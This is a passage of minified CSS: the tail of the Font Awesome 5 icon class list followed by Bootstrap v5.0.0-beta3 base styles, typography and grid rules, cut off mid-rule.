}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablets:before{content:"\f490"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-low:before{content:"\f76b"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tiktok:before{content:"\e07b"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-slash:before{content:"\e072"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-light:before{content:"\f637"}.fa-trailer:before{content:"\e041"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-uncharted:before{content:"\e084"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\e049"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-unsplash:before{content:"\e07c"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-minus:before{content:"\f503"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-users-cog:before{content:"\f509"}.fa-users-slash:before{content:"\e073"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vest:before{content:"\e085"}.fa-vest-patches:before{content:"\e086"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-virus:before{content:"\e074"}.fa-virus-slash:before{content:"\e075"}.fa-viruses:before{content:"\e076"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-warehouse:before{content:"\f494"}.fa-watchman-monitoring:before{content:"\e087"}.fa-water:before{content:"\f773"}.fa-wave-square:before{content:"\f83e"}.fa-waze:before{content:"\f83f"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wodu:before{content:"\e088"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.fab{font-family:Font Awesome\ 5 Brands}.fab,.far{font-weight:400}.fa,.far,.fas{font-family:Font Awesome\ 5 Free}.fa,.fas{font-weight:900}

/*!
* Bootstrap v5.0.0-beta3 (https://getbootstrap.com/)
* Copyright 2011-2021 The Bootstrap Authors
* Copyright 2011-2021 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
*/:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0))}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent;background-color:#fff;color:#212529;font-family:var(--bs-font-sans-serif);font-weight:400}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#0d6efd}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{word-wrap:break-word;color:#d63384;font-size:.875em}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:.875em}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);width:100%}@media (min-width:576px){.container,.container-sm{max-width:540px}}@media (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media (min-width:992px){.container,.container-lg,.container-md,.container-sm{max-width:960px}}@media (min-width:1200px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1140px}}@media (min-width:1400px){.container,.container-lg,.container-md,.container-sm,.container-xl,.container-xxl{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)/-2);margin-right:calc(var(--bs-gutter-x)/-2);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)/2);padding-right:calc(var(--bs-gutter-x)/2);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.3333333333%}.col-2{flex:0 0 auto;width:16.6666666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.3333333333%}.col-5{flex:0 0 auto;width:41.6666666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.3333333333%}.col-8{flex:0 0 auto;width:66.6666666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.3333333333%}.col-11{flex:0 0 auto;width:91.6666666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.3333333333%}.col-sm-2{flex:0 0 auto;width:16.6666666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.3333333333%}.col-sm-5{flex:0 0 auto;width:41.6666666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.3333333333%}.col-sm-8{flex:0 0 auto;width:66.6666666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.3333333333%}.col-sm-11{flex:0 0 auto;width:91.6666666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.3333333333%}.col-md-2{flex:0 0 auto;width:16.6666666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.3333333333%}.col-md-5{flex:0 0 auto;width:41.6666666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.3333333333%}.col-md-8{flex:0 0 auto;width:66.6666666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.3333333333%}.col-md-11{flex:0 0 auto;width:91.6666666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.3333333333%}.col-lg-2{flex:0 0 auto;width:16.6666666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.3333333333%}.col-lg-5{flex:0 0 auto;width:41.6666666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.3333333333%}.col-lg-8{flex:0 0 auto;width:66.6666666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.3333333333%}.col-lg-11{flex:0 0 auto;width:91.6666666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.3333333333%}.col-xl-2{flex:0 0 auto;width:16.6666666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.3333333333%}.col-xl-5{flex:0 0 auto;width:41.6666666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.3333333333%}.col-xl-8{flex:0 0 auto;width:66.6666666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.3333333333%}.col-xl-11{flex:0 0 auto;width:91.6666666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 